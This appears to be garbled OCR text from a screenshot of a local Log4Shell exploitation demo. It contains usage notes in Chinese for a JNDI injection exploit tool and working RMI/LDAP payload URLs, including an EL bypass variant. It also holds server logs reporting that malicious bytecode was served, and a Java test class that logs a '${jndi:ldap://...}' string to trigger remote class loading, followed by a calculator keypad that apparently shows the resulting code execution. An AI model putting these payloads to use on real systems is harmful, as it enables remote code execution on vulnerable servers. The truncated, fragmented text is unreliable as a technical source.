 1.0 http://su18.org
------------------- 分割线 ---------------------
-工具用法：
[协议]://[IP 地址]:[端口]/[Payload 类型][JDK 版本]
例如：使用 rmi 协议，命令执行，目标 JDK 1.8:
恶意 JNDI 为：rmi://169.254.123.131:23456/Command8
高版本 JDK 需要 trustURLCodebase 为 true
如果 classpath 中存在 Tomcat 8+ 或 SpringBoot 1.2.x+
-可以使用：
rmi://169.254.123.131:23456/BypassByEL
原项目：https://github.com/welk1n/JNDI-Injection-Exploit
-------------------------- 服务端日志 ---------------------------
[2022-12-27 13:45:10] JETTY 服务器启动 >> 监听地址：0.0.0.0:22222
[2022-12-27 13:45:10]  RMI  服务器启动 >> 监听地址：0.0.0.0:23456
[2022-12-27 13:45:10] LDAP  服务器启动 >> 监听地址：0.0.0.0:23457
2022-12-27 13:45:10.420:INFO:oejs.Server:jetty-8.y.z-SNAPSHOT
2022-12-27 13:45:10.478:INFO:oejs.AbstractConnector:Started SelectChannelConnector@0.0.0.0:22222
[2022-12-27 13:45:38]   LDAP 服务器 >> 发送引用：Command8 重定向至 http://169.254.123.131:22222/Co
[2022-12-27 13:45:38]  JETTY 服务器 >> 接收访问： http://169.254.123.131:22222/Command8.class
[2022-12-27 13:45:38]  JETTY 服务器 >> 已经返回恶意字节码
[2022-12-27 13:45:39] 生成恶意字节码出错：java.lang.ClassNotFoundException: org.su18.asm.payload.
talina/core/ApplicationDispatche
[2022-12-27 13:45:39]  JETTY 服务器 >> 接收访问： http://169.254.123.131:22222/org/apache/catalina
ationDispatcher.class
[2022-12-27 13:45:39]  JETTY 服务器 >> 已经返回恶意字节码
Project
Project
log4j2 ~/Documents/test/idea/javasec/
.idea
src
main
java
org.Klear
http-client.env.json
Main
test.http
vulClass
resources
test
java
target
pom.xml
External Libraries
Structure
Main
main(String[]): void
logger: Logger = LogManager.getLo
StrSubstitutor.java
Interpolator.java
JndiLookup.java
Main.java
pom.
1 package org.Klear;
2
3 import ...
5
6 /**
7 * @author: 秦始皇
8 * @date: ${DATE} ${TIME}
9 * @description:
10 */
1 usage
11 public class Main {
1 usage
12 private static final Logger logger =  LogManager.getLogger(Main.class);
13 public static void main(String[] args) {
14 //        System.setProperty("com.sun.jndi.ldap.object.trustURLCodebase","tru
15 String a = "${jndi:ldap://127.0.0.1:23457/Command8}";
16 logger.error(a);
17 }
18 //    org.apache.logging.log4j.core.pattern.MessagePatternConverter;
19 //    org.apache.logging.log4j.core.lookup.StrSubstitutor;
20 //    org.apache.logging.log4j.core.lookup.Interpolator;
21 //    org.apache.logging.log4j.core.lookup.JndiLookup;
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =